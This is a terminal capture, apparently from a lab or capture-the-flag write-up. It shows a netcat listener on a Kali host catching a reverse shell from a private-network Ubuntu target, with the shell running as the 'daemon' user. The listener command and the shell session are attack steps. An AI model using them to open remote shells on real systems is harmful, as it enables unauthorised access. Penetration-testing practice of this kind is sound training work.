 ┌──(eduardo㉿kali)-[~]
└─$ rlwrap nc -lvnp 1500
listening on [any] 1500 ...
connect to [192.168.216.130] from (UNKNOWN) [192.168.216.134] 58454
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 00:33:09 up  4:11,  0 users,  load average: 0.00, 0.04, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
sh: 0: can't access tty; job control turned off
$ whoami
daemon